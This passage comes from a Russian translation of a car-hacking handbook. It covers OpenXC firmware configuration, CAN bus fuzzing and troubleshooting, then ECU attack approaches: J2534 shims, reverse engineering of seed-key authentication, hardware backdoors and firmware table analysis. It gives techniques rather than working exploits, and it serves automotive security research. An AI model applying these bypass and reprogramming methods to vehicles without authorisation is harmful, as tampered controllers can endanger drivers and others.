“controller”: 1,
“speed”: 500000
}
},
“messages”: {
“0x110”: {
“name”: “Acceleration”,
“bus”, “hs”,
“signals”: {
“engine_speed_signal”: {
“generic_name”: “engine_speed”,
“bit_position”: 8,
“bit_size”: 16
}
}
}
}
}
Листинг 5-5 Простой файл конфигурации OpenXC для определения engine_speed
Файлы конфигурации OpenXC, которые вы хотите изменить, хранятся в JSON. Сначала мы определим шину, создав файл JSON с помощью текстового редактора. В этом примере мы создадим конфигурацию JSON для сигнала на высокоскоростной шине со скоростью 500 Кбит/с.
После определения конфигурации JSON используйте следующий код, чтобы скомпилировать его в файл CPP, который затем можно будет скомпилировать в прошивку:
$ openxc-generate-firmware-code –message-set ./test-bench.json > signals.cpp
Затем перекомпилируйте прошивку VI с помощью следующей команды:
$ fab reference build
Если все прошло успешно, на выходе у вас должен быть .bin файл, который можно загрузить на ваше OpenXC-совместимое устройство. По умолчанию шина настроена на режим чтения/записи, который по умолчанию устанавливает встроенное ПО в ограниченный режим “только чтение”, при условии, что сигналы или вся шина настроены на поддержку записи. Чтобы настроить их, при определении шины вы можете добавить raw_can_mode или raw_writable и установить для них значение на true.
Создав свои собственные файлы конфигурации OpenXC, вы можете обойти ограничения, установленные в предварительно выпущенной прошивке, и добавить поддержку других, помимо Ford, автомобилей. В идеале OpenXC начнут поддерживать и другие производители, но этот процесс не будет быстрым, а ограничения шины настолько строги, что вы, вероятно, захотите использовать кастомную прошивку.
Фаззинг шины CAN
Фаззинг шины CAN может быть хорошим способом найти недокументированные диагностические методы или функции. Он использует случайный, похожий на выстрел дробовика, подход к реверсированию. При фаззинге вы отправляете на вход случайные данные, ожидая некое необыкновенное поведение, которое в случае транспортного средства может быть физическими изменениями, такими как сообщения IC, или сбоями некоторых компонентов, например, их выключение или перезагрузка.
Хорошая новость заключается в том, что сделать CAN-фаззер не сложно. Плохая новость в том, что он редко оказывается полезным. Необходимые пакеты часто являются частью набора пакетов, используемых для того, чтобы вызвать конкретное изменение, например, диагностическую службу, которая может активироваться только после того, как ей будет передан успешный маркер безопасности, поэтому трудно сказать, на каком пакете стоит сфокусироваться при фаззинге. Кроме того, некоторые пакеты CAN становятся видимыми только в случае движения автомобиля, что очень опасно. Тем не менее, не исключайте фаззинг как потенциальный метод атаки, потому как вы можете использовать его для обнаружения недокументированных сервисов или сбоев целевого компонента, который вы хотите подменить.
Некоторые снифферы напрямую поддерживают фаззинг – функцию, обычно присутствующую в разделе передачи и представляющей собой способность утилиты передавать пакеты с увеличением байтов в разделе данных. Например, в случае SocketCAN вы можете использовать cangen для генерации случайного трафика CAN. Некоторые другие решения для сниффинга CAN с открытым исходным кодом позволяют легко создавать скрипты или программировать на таких языках, как Python.
Хорошей отправной точкой для начала фаззинга будет изучение команд UDS, особенно «недокументированных» команд производителя. При фаззинге недокументированных режимов UDS мы обычно ищем любой тип ответа от неизвестного режима. Например, при нацеливании на UDS диагностику ЭБУ вы можете отправить случайные данные на ID 0x7DF и получить ошибку от неожиданного режима. Однако, если вы используете брутфорс инструменты, такие как CaringCaribou, часто есть более чистые способы сделать то же самое, например, мониторинг или реверсирование самих диагностических инструментов.
Устранение неполадок
Шина CAN и ее компоненты являются отказоустойчивыми, что ограничивает ущерб, который вы можете нанести при реверсировании шины. Однако, что-то таки да может пойти не так, когда вы проводите фаззинг шины CAN или воспроизводите большой объем данных CAN обратно в действующей сети шины CAN. Далее будут представлены несколько распространенных проблем и их решения.
Мигающие индикаторы IC
Индикаторы IC обычно мигают при отправке пакетов на шину CAN, и зачастую их можно сбросить, перезапустив автомобиль. Если перезапуск авто по-прежнему не устраняет мигание световых индикаторов, попробуйте переподключить аккумулятор. Если и это не помогло, убедитесь в том, что аккумулятор должным образом заряжен, поскольку низкий заряд аккумулятора также может стать причиной мигающих индикаторов IC.
Автомобиль не заводится
Если ваш автомобиль заглох, и больше не заводится, чаще всего, это является следствием того, что, работая с CAN, вы разрядили аккумулятор. На самом деле манипуляции с CAN могут разрядить аккумулятор намного быстрее, чем вы думаете. Чтобы завести автомобиль, зарядите аккумулятор, или поставьте запасной, если такой имеется.
Если автомобиль по-прежнему не заводится, попробуйте вытащить и снова поставить предохранитель. Найдите предохранители двигателя по руководству к использованию вашего автомобиля и переподключите те, которые по вашему мнению являются «виновниками». Скорее всего, ваш предохранитель остался целым, поэтому просто вытащите его и вставьте обратно. Выбор предохранителей будет зависеть от типа вашего автомобиля, но, если и после этого ваш двигатель не будет заводиться, вам нужно будет провести более детальный осмотр транспортного средства. Ищите главные предохранители вокруг основной электроники. Определите компонент, вызывающий проблему, используя метод исключения.
Автомобиль не глушится
Вы можете столкнуться с тем, что банально не можете заглушить свой автомобиль. Это плохая, но, к счастью, редкая ситуация. Во-первых, убедитесь, что вы не зафлудили CAN-шину трафиком; если да, остановитесь и отключитесь от CAN-шины. Если вы отключились от шины, а автомобиль по-прежнему не глушиться, вам нужно будет вытаскивать предохранители, пока он не заглохнет.
Автомобиль ведет себя бесконтрольно
Такое происходит только в том случае, если вы вводите пакеты в движущийся автомобиль, что само по себе является ужасной идеей, никогда не делайте подобного! Если вам необходимо проверить автомобиль в движении, поднимите его на подъемнике.
Блокировка
Реверс-инжениринг шины CAN никогда не должен привести к полному отказу – то есть к тому, что автомобиль ломается полностью настолько, что вы ничего не можете с ним сделать. Чтобы заблокировать автомобиль, вам необходимо возиться с прошивкой, что выполняется на ваш страх и риск и приводит к прекращению действия гарантии на автомобиль.
Резюме
В этой главе вы узнали, как в беспорядке проводов под приборной панелью находить провода CAN, и как использовать такие инструменты как cansniffer и Kayak для сниффинга трафика и определения того, что делают разные пакеты. Вы также узнали, как группировать трафик CAN, чтобы идентифицировать изменения легче, чем при использовании более традиционных инструментов анализа пакетов, таких как Wireshark.
Теперь вы должны уметь просматривать трафик CAN и определять изменяющиеся пакеты. После идентификации пакетов вы можете писать программы для их передачи, создавать файлы Kayak, чтобы определять их, или создавать переводчики для OpenXC, чтобы упростить использование ключей-брелоков для взаимодействия с вашим автомобилем. Теперь у вас есть все инструменты, необходимые для идентификации и управления компонентами вашего автомобиля, работающими по CAN.
6
Взлом ЭБУ
by Dave Blundell

Обычно автомобиль имеет от дюжины или более электронных контроллеров, большинство из которых объединены в сеть для связи друг с другом. Таких компьютеризированных устройств много, например, электронный блок управления или блок управления двигателем (ECU), блок управления трансмиссией (TCU) или модуль управления трансмиссией (TCM).
Хотя в формальной обстановке эти термины могут иметь свои определенные значения, на практике аналогичные термины часто используются взаимозаменяемо. То, что для одного производителя может быть TCU, для другого будет TCM, хотя оба этих электронных контроллера выполняют одинаковые или очень похожие функции.
В большинстве автомобильных модулей управления предусмотрены меры, предотвращающие изменения их кода и работы; они варьируются от очень сложных до смехотворно простых. Вы не узнаете, с чем имеете дело, пока не исследуете конкретную систему. В этой главе мы более подробно рассмотрим конкретные механизмы безопасности, но сначала рассмотрим стратегии получения доступа к этим системам. Затем, в главе 8, мы рассмотрим некоторые более специфические методы взломы ECU, например, глитч-атаки и дебаггинг. Векторы атак на ЭБУ делятся на три класса:
Атаки в лоб (front door) Взлом заводского механизма доступа
Бэкдоры (backdoor) Применение более традиционных подходов к взлому оборудования
Эксплоиты Обнаружение вариантов непреднамеренного доступа
Мы рассмотрим каждый из этих классов атак, а затем проанализируем данные, которые с их помощью вам удастся получить. Стоит помнить, что, хотя цель взлома ЭБУ и других модулей часто одна и та же – получение возможности перепрограммирования и изменения поведения, маловероятно, что для всех модулей будет один универсальный “ключ”. Однако производители оригинального оборудования, как правило, не очень изобретательны и редко меняют свой подход, поэтому понимание одного контроллера, вероятно, будет универсально и применимо к аналогичным моделям от того же производителя. Кроме того, немногие из современных автопроизводителей разрабатывают собственные компьютеры с нуля, вместо этого отдавая предпочтения лицензированию готовых решений от третьих сторон, таких как Denso, Bosch, Continental и других. В следствии такой методологии проектирования довольно часто можно увидеть, что автомобили разных производителей часто используют очень похожие компьютерные системы, которые были разработаны на основе решений от одних и тех же поставщиков.
Атаки в лоб
Согласно стандарту OBD-ll, вы можете перепрограммировать автомобили через разъем OBD-ll, а реверс-инжениринг исходного метода программирования является гарантированным методом атаки. Мы рассмотрим J2534 и KWP2000 как примеры общих протоколов программирования.
J2534: стандартизированный API связи транспортных средств
Стандарт SAE J2534-1, или просто J2534, был разработан для обеспечения возможности взаимодействия между поставщиками цифровых инструментов за счет использования API J2534, который описывает рекомендуемый способ связи Microsoft Windows и автомобиля. (Вы можете приобрести API J2534 от SAE по адресу: http://standards.sae.org/j2534/1_200412/). До принятия стандарта J2534 для связи с автомобилем каждый поставщик программного обеспечения создавал собственное запатентованное оборудование и драйверы с целью выполнения компьютеризированного ремонта. Поскольку эти проприетарные инструменты не всегда были доступны для небольших магазинов, EPA в 2004 году обязало принять стандарт J2534, чтобы позволить независимым магазинам получить доступ к тем же специализированным компьютерным инструментам, что используются дилерскими центрами. J2534 представил серию библиотек DLL, которые сопоставляют стандартные вызовы API с инструкциями, необходимыми для связи с транспортным средством, тем самым позволяя нескольким производителям выпускать программное обеспечение, предназначенное для работы с J2534-совместимым оборудованием.
Использование инструментов J2534
Инструменты J2534 обеспечивают удобный способ наблюдения за EOM-инструментами, взаимодействующими с бортовыми компьютерами. Производители часто используют J2534 для обновления микропрограмм компьютеров, также, иногда для предоставления мощного диагностического программного обеспечения. Наблюдая и собирая информацию, которой обмениваются с автомобилем с помощью J2534, вы можете увидеть, как EOM (Original Equipment Manufacturer) выполняют определенные задачи, которые могут предоставить вам информацию, необходимую для открытия “входной двери”.
При использовании инструментов J2534 для атаки на системы транспортных средств, основная идея заключается в наблюдении, записи, анализе и расширении функциональности. Разумеется, первым шагом является получение и настройка приложения J2534 и соответствующего ему аппаратного интерфейса для определенной задачи, за которой вы хотите наблюдать. Следующим шагом, после установки, будет наблюдение и запись связей. Это делается для использования инструментов J2534 с целью выполнения определенных действий, например, обновления параметра конфигурации.
Существует два основных способа наблюдения за транзакциями J2534: наблюдение за вызовами API J2534 на ПК с использованием DLL библиотек, или наблюдение за фактическим трафиком шины с помощью отдельного средства сниффинга для сбора данных.
Инструменты J2534 являются ключом к перехвату протоколов, встроенных в заводские системы автомобиля, и являются одним из основных способов атак в лоб. Успешный анализ этой коммуникации предоставит вам данные, необходимые для доступа к системам автомобиля, так, как это делают производители оригинального оборудования. Это также позволит вам писать собственные приложения с полным доступом к чтению и перепрограммирования систем, что, в свою очередь, позволит напрямую связываться с автомобилем без необходимости использования интерфейса J2534 или программного обеспечения J2534 от производителя оборудования.
J2534 Shim DLLs
Shim J2534 представляет собой программный интерфейс J2534, который подключается к физическому интерфейсу J2534, а затем передает и регистрирует все получаемые команды. Этот фиктивный интерфейс предоставляет собой своего рода атаку “человек посередине”, который позволяет записывать все вызовы API между приложением J2534 и целью. Затем вы можете изучить лог команд, чтобы определить фактические данные, которыми обмениваются интерфейс J2534 и устройство.
Чтобы найти shim J2534 с открытым исходным кодом, поищите J2534-logger на code.google.com. Там же вы можете найти предварительно скомпилированные двоичные файлы.
J2534 и сниффер
Также вы можете использовать J2534 для генерации интересного трафика, который затем можно будет наблюдать и записывать с помощью сниффера. Здесь нет никакого волшебства: это просто отличный пример того, как генерировать сочные пакеты, которые иначе было бы сложно перехватить. (Для получения дополнительной информации о мониторинге сетевого трафика смотрите главу 5).
KWP2000 и другие ранние протоколы
До J2534 было много программируемых ЭБУ и других блоков управления, таких как Keyword Protocol 2000 (KWP2000 или ISO14230). С точки зрения сетевой модели OSI, в первую очередь это был протокол приложения. Его можно было использовать поверх CAN или ISO9141 в качестве физического уровня. Вы найдете огромное количество инструментов для прошивки KWP2000, которые взаимодействуют с ПК через последовательный/USB-последовательный интерфейс и поддерживают диагностику и прошивку с использованием этого протокола с помощью онлайн поиска. (Подробнее о KWP2000 смотрите главу 2).
Использование подходов к атакам в лоб: алгоритмы seed-key
Теперь, когда мы обсудили, как легитимные инструменты используют атаки в лоб, пришло время извлечь выгоду из этого вектора атаки, научившись управлять образным “замком на воротах”. Для этого мы должны понять, как устроен алгоритм, который встроенный контроллер использует для аутентификации пользователей; в большинстве случаев это алгоритм seed-key. Алгоритмы seed-key обычно генерируют псевдослучайное число и, прежде чем разрешить доступ, ожидают определенного ответа или ключа для каждого начального числа. Типичная верификация может проходить примерно так:
ECU seed: 01 C3 45 22 84
Tool key: 02 3C 54 22 48
Или так:
ECU seed: 04 57
Tool key: 05 58
К сожалению, стандартного алгоритма seed-key не существует. У вас может быть 16-разрядное начальное число и 16-разрядный ключ, 32-разрядное начальное число и 16-разрядный ключ, или 32-разрядное начальное число и 32-разрядный ключ. Алгоритм, который генерирует ключ из заданного начального числа, также варьируется от платформы к платформе. Большинство алгоритмов представляют собой комбинацию простых арифметических операций и одного или нескольких значений, используемых как часть вычислений. Для выяснения этих алгоритмов с целью предоставления вам доступа к ЭБУ есть несколько методов:
- Получите прошивку для рассматриваемого устройства другими способами. Разберите ее и проанализируйте встроенный код, чтобы найти тот, который отвечает за создание пар начальных ключей.
- Получите законный программный инструмент, например, программу перепрограммирования J2534, способную генерировать допустимые пары начальных ключей и проанализировать код приложения ПК с помощью дизассемблера, чтобы определить используемый алгоритм.
- Наблюдайте за работой законного инструмента для обмена ключами и анализируйте пары на предмет шаблонов.
- Создайте устройство для подделки законного инструмента для многократного предоставления ответов. Основное преимущество этого метода перед чисто пассивным наблюдением состоит в том, что он позволяет вам выбирать начальные seed`ы, для которых вы можете воспроизвести ключи.
Дополнительную информацию о реверс-инжениринге алгоритмов начальных ключей, используемых General Motors, вы можете найти на https://pcmhacking.net/forums/viewtopic.php?f=4&t=1566&start=10, а об алгоритмах, используемых VAG MED9.1 на http://nefariousmotorsports.com/forum/index.php?topic=4983.0.
Бэкдор атаки
Иногда атаки в лоб атаки могут оказаться слишком хорошими, и от этого запутанными; у вас может не быть подходящих инструментов, или “замок” окажется слишком сложным. Но не отчаивайтесь – помните, что автомобильные модули управления – это встроенные системы, поэтому вы можете использовать все обычные методы взлома оборудования. Фактически, использование более прямых аппаратных подходов с бэкдором часто имеет больше смысла, чем попытки реверс-инжениринга замков дверей, установленных на заводе, и уж тем более при попытках реверс-инжениринга двигателя. Если вы можете получить дамп модуля, то зачастую можете и проанализировать его, чтобы выяснить, как работают, к примеру, замки дверей. Первым шагом в атаке через аппаратный бэкдор – это анализ печатной платы.
При реверсировании печатной платы любой системы первым делом вы должны начать с самых крупных микросхем. Эти более крупные процессоры и микросхемы памяти, вероятно, будут самыми сложными. Было бы отлично, если бы вы составили список номеров деталей, которые вбили бы в Google, datasheet.com или чем-то подобном, чтобы получить копию таблицы данных. Иногда можно встретить интегральные схемы специального назначения (ASIC) и одноразовые микросхемы, особенно в старых ЭБУ, которые будут более сложными, чем стандартные детали. Во многих случаях вам придется делать выводы о функциях этих частей на основе того, как они связаны с идентифицируемыми частями.
Очень важно не забывать о микросхемах памяти – SRAM, EEPROM, FlashROM, одноразово программируемые ПЗУ, последовательная EEPROM, последовательная флеш-память, NVSRAM и так далее. Тип используемой памяти сильно различается от одной платформы к другой; все перечисленные выше разновидности были найдены на самых разных компьютерах. В более свежих разработках меньше шансов обнаружить параллельную память, и больше шансов найти там вместо нее последовательные микросхемы. У новых микроконтроллеров вероятность наличия хотя-бы какой-либо внешней памяти очень низкая, поскольку за последнее время их внутренняя емкость флеш-памяти резко возросла. Любую микросхему с энергонезависимой памятью можно демонтировать (с печатной платы), прочитать, а затем заменить. В главе 8 более подробно рассматривается реверс-инжениринг печатной платы.
Эксплоиты
Хотя, возможно, это всего лишь еще один пример бэкдора, эксплоиты заслуживают особого внимания. Вместо того, чтобы разбирать компьютер, эксплоиты предлагают ввод в систему тщательно созданных входных данных, выходящих за рамки нормальной работы. Обычно, фундаментом для разработки эксплоита становятся баги или какие-то проблемы. Такие баги могут вызвать сбой системы, ее перезагрузку или выполнение нежелательных действий с точки зрения пользователя автомобильного средства. Некоторые из ошибок предоставляют возможность для проведения атак на переполнение буфера (buffer overflow), которые открывают двери для захвата уязвимого устройства путем простой подачи неожиданных входных данных. Толково созданный набор входных данных вызывает ошибку, которая затем заставляет устройство выполнять код, предоставленный злоумышленником, вместо того, чтобы вызывать обычное состояние ошибки.
Однако не все ошибки можно превратить в эксплоиты – некоторые баги только и могут, что вызвать некоторые проблемы или завершить работу основных систем. И хотя баги обычно обнаруживаются случайно, большинство эксплоитов требует к себе щепетильного отношения. Очень вряд ли, что вы сможете превратить известную ошибку в эксплоит, не имея при этом никаких знаний о системе, обычно получаемых в результате анализа их прошивки. Чтобы написать необходимый код, вам, как минимум, потребуются базовые знания архитектуры. Как правило, эти знания будут получены в следствии исследования, проведенного перед, непосредственно, написанием эксплоита.
Найти ошибки, которые являются подходящими векторами атаки трудно. И часто так же сложно написать для них эксплоиты, поэтому эксплоиты, основанные на багах – довольно редкое зрелище. Хотя глупо сбрасывать со счетов актуальность эксплоитов, другие методы, представленные здесь и в главе 8, в большинстве случаев являют собой гораздо более практичные пути к пониманию и перепрограммированию автомобильных систем.
Реверсирование автомобильной прошивки
Взлом автомобильного модуля управления в той мере, чтобы получить его текущую прошивку и конфигурацию, на самом деле только начало приключения. На данный момент у вас, вероятно, имеется от 4 Кб до 4 Мб необработанного машинного кода со смесью различных параметров и кода, который формирует программу, готовую для ее запуска процессором. Допустим, у вас есть двоичный blob-объект прошивки, полученный в результате одного из взломов, описанных в этой или последующих главах книги. Так вот, вам нужно дизассемблировать этот двоичный файл.
Во-первых, вы должны знать, для какой микросхемы предназначен этот бинарный файл. В интернете есть несколько бесплатных декомпиляторов для разных чипов. В противном случае вы можете отдать немного своих кровных и купить IDA Pro, который поддерживает намного большее количество чипов. Эти тулзы преобразуют шестнадцатеричные значения двоичного кода в инструкции ассемблера. Следующий этап – выяснить, что вам конкретно нужно.
Когда вы начинаете анализировать необработанные данные, понимание, на высоком уровне, функций устройств, которые вы подвергаете обратному проектированию, будет ключом к пониманию того, что искать и на что смотреть. Для начала вы можете проследить за несколькими “дорожками”, или подсказками; эти дорожки почти гарантировано приведут вас к интересному, и главное полезному материалу. Далее мы рассмотрим несколько конкретных примеров того, как использовать общие функции автомобильного контроллера, чтобы получить представление об их работе, что, уж надеюсь, позволит нам изменить их поведение.
Система самодиагностики
Каждый контроллер двигатель имеет систему самодиагностики, которая обычно отслеживает наиболее важные функции двигателя, и анализ этого – лучший способ понять устройство встроенного ПО. Хорошим первым шагом в дизассемблировании будет определение места нахождения этих процедур. Это даст вам представление о ячейках памяти, задействованных во всех датчиках и функциях, которые проверяются на наличие ошибок. Любой современный автомобиль должен поддерживать пакеты OBD-ll, которые стандартизируют сообщаемые диагностические данные. Даже контроллеры, созданные до стандартов OBD-ll, могут сообщать о неисправностях. В некоторых их них есть система, в которой аналоговый код закорочен на массу, из-за чего загорается либо внутренний светодиод, либо индикатор “проверьте двигатель”. Например, зная, что код 10 относится к неисправному датчику температуры забираемого воздуха, означает, что вы можете найти фрагмент кода, который устанавливает код ошибки 10, что поможет вам определить внутренние переменные, связанные с датчиком температуры воздуха.
Для более подробной информации об использовании диагностики смотрите главу 4.
Библиотечные процедуры
Возможность изменить поведение блока управления часто является одной из основных целей реверс-инжениринга прошивки ЭБУ, а идентификация данных, используемых контроллером – важным шагом в этом процессе. Большинство ЭБУ для выполнения рутинных задач, связанных с кодом, имеют набор библиотечных функций. Поскольку они могут привести вас напрямую к интересующим параметрам, библиотечные функции, используемые для поиска в таблицах, заслуживают определения на ранних стадиях реверс-инжениринга. Каждый раз при использовании таблицы для получения результата вызывается функция. Вызов функций этого типа – одни из самых частых, поэтому их легко обнаружить.
Обычно каждый тип данных, хранящихся в ЭБУ – одномерный массив байтов; двумерный массив слов; трехмерный массив неподписанных и подписанных значений с плавающей запятой; и так далее – имеет уникальную справочную функцию. При вызове каждой подпрограммы поиска, в таблицу необходимо передать, как минимум индекс (или начальный адрес) и переменные оси. Часто процедуры поиска в таблице можно повторно использовать для передачи информации о структуре таблицы, например, о количестве имеющихся строк и столбцов.
Данные калибровки обычно хранятся в памяти программ вместе с процедурами, обращающимися к ним. Микроконтроллеры обычно имеют специальные инструкции для доступа к программной памяти, которые обеспечивают сигнатуру для поиска и делают процедуры просмотра таблиц особенно легко обнаруживаемыми. Второй характеристикой этих процедур поиска является то, что они, как правило, содержат много математической интерполяции. Кроме того, процедуры поиска в таблицах часто тесно сгруппированы в памяти программ, что после нахождения одной из процедур упрощает поиск остальных. После определения ссылочных подпрограмм, поиск всех обращений к ним может дать ключ к идентификации подавляющего большинства данных, используемых контроллером для принятия решений. Аргументы, передаваемые этим функциям, обычно включают начальный адрес таблицы, ее структуру, форму, а также то, какие переменные индексируют элементы таблицы. Вооружившись этой информацией, вы заметно приблизитесь к возможности изменить поведение контроллера.
Поиск известных таблиц
Один из способов идентифицировать таблицы – использовать конкретные физические и электрические характеристики датчиков автомобиля, которые будут отображать идентифицируемые характеристики в прошивке ЭБУ. Например, ЭБУ с датчиком MAF (массового расхода воздуха) будет иметь таблицу, которая переводит необработанные показания напряжения или частоты массового расхода воздуха в поток воздуха в двигатель, обеспечивая внутренне представление.
К счастью для нас, выходной сигнал MAF определяется физикой, а точнее законом Кинга, поэтому кривая всегда будет иметь характерную форму, хотя она будет варьироваться от датчика к датчику. Это приведет к тому, что таблицы будут иметь характерный набор значений, которые можно будет наблюдать в ПЗУ. Понимая, что использоваться будут универсальные данные, давайте более подробно рассмотрим, как данные калибровки отображаются в различных программах.
На рисунках 6-1 и 6-2 показаны кривые датчиков Ford и Nissan аналогичной формы; сходство, которое они демонстрируют, распространяется на большинство производителей.


На рисунках с 6-2 по 6-6 показаны пять разных представлений одних и тех же данных. На рисунке 6-3 показано, как кривая VQ, изображенная на рисунке 6-2, будет выглядеть в шестнадцатеричном редакторе.

На рисунках 6-4 и 6-5 показана таблица VQ в analyze.exe, доступном по адресу: https://github.com/blundar/analyze.exe/. Будучи простым инструментом визуализации, analyze.exe окрашивает ячейки в соответствии с их числовыми значениями. Вы можете выбрать точность данных – например, 1 = 8-битный байт, 2 = 16-битное слово и 4 = 32-битное значение – и сколько строк и столбцов вы хотите представить. Такое простое визуальное оформление часто упрощает определение того, где находится код, а где данные, чем не может похвастаться шестнадцатеричный редактор, изображенный на рисунке 6-3.
Посмотрите еще раз на первые четыре строки 16 х 16-битных значений на рисунках 6-4 и 6-5, заштрихованных в analyze.exe. Обратите внимание, насколько плавно нелинейная кривая на рисунках 6-1 и 6-2 имитирует плавную нелинейную последовательность значений. Рисунок 6-6 демонстрирует те же значения в шаблоне из 64 столбцов, так что вы сможете увидеть полный градиент первых четырех строк из рисунка 6-5. Тип автомобиля в данном случае не играет большой роли, общие структуры данных будут одинаковыми.

Инструменты визуализации, такие как шестнадцатеричные редакторы или analyze.exe, также могут быть полезны, если вы не знаете точной формы или паттерна, который ищете. В независимости от того, какой тип транспортного средства вы будете исследовать, структуры данных будут иметь шаблоны и порядки, которые обычно не видны в исполняемом коде. На рисунке 6-7 показан пример четкой визуальной схемы данных в analyze.exe – должны выделяться постепенно изменяющиеся и повторяющиеся значения.
С другой стороны, если вы посмотрите на код, подобный изображенному на рисунке 6-8, вы увидите более рандомный и хаотичный вид. (На рисунках 6-7 и 6-8 точность (precision) установлена на 2, поскольку используемый микроконтроллер является 16-битным процессором, и будет разумно предположить, что хороший фрагмент данных также будет 16-битным).
Немного о MCU
Надеюсь, эти примеры помогут вам связать знания о табличных данных, которые вы ожидаете найти, с их представлением в двоичном blob-объекте. Изучение возможностей микроконтроллера (MCU), используемого в целевой системе, может пролить свет на типы данных, которые следует ожидать при анализе двоичных данных.
Как правило, форматы представления данных определяются установленным оборудованием. Знание размера регистров MCU, может быть большим подспорьем для определения параметров. Большинство параметров имеют тенденцию быть одного и того же, либо немного меньшего размера, чем регистры данного MCU. 8-битный MCU, такой как 68РС11, скорее всего, будет иметь много 8-битных данных. Было бы странным увидеть в 8-битном MCU 4-байтные или 32-битные целые числа. В то время как 16-битные данные становятся все более распространенными в таких MCU как 68332, 32-битные данные становятся нормой для MCU вроде MPC5xx Power Architecture. Ровно так же дикостью окажутся данные с плавающей точкой в MCU, в котором отсутствует процессор с плавающей точкой.
Сравнение байтов для определения параметров
Часто можно получить несколько бинарных файлов, которые будут работать на одном физическом блоке управления двигателем. И чем их больше, тем лучше! Выполнение простого сравнения в шестнадцатеричном редакторе покажет, какие байты различаются для разных файлов. Обычно – но не гарантированно – при изменении параметров код остается неизменным. Если различаются менее 5% файлов, можно с уверенностью предположить, что эти 5% являются параметрами. Если вы знаете, что было изменено в двух бинарных файлах, и знаете, какие именно байты, у вас есть дополнительные подсказки, которые помогут сопоставить изменения в ПЗУ с изменениями параметров.
На рисунках 6-9 и 6-10 сравниваются V8 Mustang 1996 года и V6 Thunderbird 1997 года, показывающие 6667 различий из 114688 байт. Это ярчайший пример наличия одного и того же кода с разными параметрами, но по сравнению с общим файлом разница по-прежнему составляет около 5 процентов.
Большинство процессоров используют таблицу векторов прерываний, определяемую установленным процессором. Обращение к таблице данных процессора определит структуру подпрограмм обработки прерываний, что позволит вам быстро идентифицировать их обработчики. Отслеживание контактов прерывания на процессоре до схем в ЭБУ и контактов, на которые вы можете ссылаться на электрической схеме транспортного средства, может помочь вам определить блоки кода, используемые для обслуживания таких аппаратных функций как управление топливом и искрой, обработка сигнала кривошипа и кулачка, а также функции холостого хода.
Определение данных ПЗУ с помощью WinOLS
WinOLS – популярная коммерческая программа, предназначенная для модификации бинарных файлов. Она сочетает в себе ряд инструментов для вычисления и обновления контрольных сумм в ПЗУ с набором инструментов для идентификации таблиц. Рисунки 6-11 и 6-12 демонстрируют WinOLS в действии.
Если тип ПЗУ известен, программа имеет большое количество шаблонов, которые автоматически определяют параметры конфигурации. Большинство известных типов встроенных ПЗУ ориентированы на ЭБУ от Bosch Motronic. Шаблоны и конфигурации можно сохранять, публиковать и продавать, так пользователи еще проще могут вносить изменения в определенные файлы. WinOLS, возможно, является наиболее распространенным программным обеспечением, используемым для выявления интересных данных в ПЗУ, которое не требует анализа кода. Программа разработана, чтобы облегчить быструю настройку контроллера.
Анализ кода
Анализ кода может быть довольно долгой и сложной задачей. Если вы начинаете с нуля и не имеете опыта, на анализ сложного фрагмента кода могут уйти сотни часов. Современные блоки управления часто содержат более одного или двух мегабайт кода, что является огромным объемом. ЭБУ из 1995 года с 32 килобайтами (не мегабайтами) кода будет иметь до 10 тысяч инструкций ассемблера. Подведя маленький итог, никогда не недооценивайте количество работы, которая может потребоваться для реализации этого подхода. У меня нет места для того, чтобы затронуть эту тему достаточно глубоко для тех, кто совсем не знаком с процессом, поэтому я кратко представлю вам несколько инструментов. (В конце концов, по анализу кода написаны целые книги). Здесь же я просто расскажу о конкретных методах и инструментах, применимых к автомобильным встроенным системам.
Анализируя новую цель, сначала определите архитектуру, с которой вам предстоит работать. Знание того, какой процессор выполнял двоичный blob-объект, поможет вам выбрать подходящий программный инструмент, который вам понадобится в будущем. Если вы не можете определить процессор по маркировке на самом чипе, поищите спецификации в интернете.
Для анализа кода вам может понадобится дизассемблер. Быстрый поиск в Google показывает, что таких имеется в достаточном количестве. Некоторые нацелены на единую архитектуру, например, Dis51, а некоторые написаны специально для автомобильной инженерии, например, Dis66k. Другие, такие как CATS dasm, IDA Pro, Hopper, ,dasmx и objdump из binutils GNU, нацелены на несколько процессоров. IDA Pro поддерживает больше встроенных целей, чем любая другая названая программа, но является также одним из самых дорогих дизассемблеров. GNU binutils также поддерживает довольно широкий спектр архитектур, но версия, имеющаяся в большинстве систем, будет работать только для “родной” архитектуры. Модифицирование binutils со всеми включенными архитектурами дополнительно откроет еще несколько дверей. Одним словом, ваш выбор дизассемблера зависит от бюджета и процессора, который тот должен поддерживать.
Теперь выбросьте из головы все эти инструменты дизассемблирования и начните разбирать весь этот хаос, но, как я и предупреждал ранее, на это у вас могут уйти сотни часов. Лучше всего работает установка “разделяй и властвуй”: сосредоточьтесь на мелких задачах, а не на проекте в целом. Если вы получили двоичный файл с помощью бэкдора, вы, вероятно, уже поработали с ECU и сможете назвать модель используемого процессора. Даже если вы взламывали подпрограммы J2534, вы все равно могли не иметь никакого представления об установленном процессоре. В таком случае вам нужно будет снова и снова прогонять его через дизассемблер, используя разные настройки, пока вы не получите какого-то результата.
